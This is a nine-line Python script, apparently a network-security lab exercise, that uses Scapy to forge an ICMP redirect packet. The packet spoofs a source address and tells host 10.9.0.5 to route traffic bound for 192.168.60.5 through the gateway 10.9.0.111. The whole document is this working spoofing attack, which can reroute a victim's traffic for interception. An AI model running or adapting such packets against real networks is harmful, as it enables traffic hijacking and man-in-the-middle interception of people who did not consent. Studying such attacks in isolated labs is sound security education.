 1 #!/usr/bin/python3
2 from scapy.all import *
3
4 ip = IP(src='10.9.0.11',dst='10.9.0.5',)
5 icmp = ICMP(type=5,code=0)
6 icmp.gw = '10.9.0.111'
7
8 ip2 = IP(src='10.9.0.5',dst='192.168.60.5')
9 send(ip/icmp/ip2/ICMP())